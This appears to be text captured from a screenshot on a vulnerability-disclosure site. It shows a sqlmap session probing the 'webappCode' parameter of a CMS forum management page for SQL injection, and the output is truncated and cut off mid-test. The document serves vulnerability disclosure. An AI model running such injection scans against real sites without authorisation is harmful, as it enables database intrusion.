 C:\Python27\sqlmap>sqlmap.py -u "http:// /cms/wcmforum/manage/boar
list.jsp?webappCode=A01&forumName=%CA%D0%C3%F1%C2%DB%CC%B3"
sqlmap {1.0-dev-nongit-20141209}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 15:01:56
[15:01:56] [INFO] testing connection to the target URL
[15:01:56] [INFO] testing if the target URL is stable. This can take a couple o
seconds
[15:01:57] [INFO] target URL is stable
[15:01:57] [INFO] testing if GET parameter 'webappCode' is dynamic
[15:01:58] [WARNING] GET parameter 'webappCode' does not appear dynamic
[15:01:58] [WARNING] heuristic (basic) test shows that GET parameter 'webappCod
' might not be injectable
[15:01:58] [INFO] testing for SQL injection on GET parameter 'webappCode'
[15:01:58] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[15:01:58] [WARNING] reflective value(s) found and filtering out
[15:02:01] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING claus
'
[15:02:03] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[15:02:04] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE
www.wooyun.org